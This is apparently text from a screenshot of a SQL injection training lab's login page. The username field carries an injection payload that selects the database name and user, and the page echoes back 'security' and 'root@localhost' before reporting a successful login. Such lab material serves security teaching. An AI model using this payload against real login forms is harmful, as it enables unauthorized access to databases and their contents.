 Welcome Dhakkan
Username : n select database(),user()#
Password :
Submit
Your Login name:security
Your Password:root@localhost
SUCCESSFULLY
LOGGED IN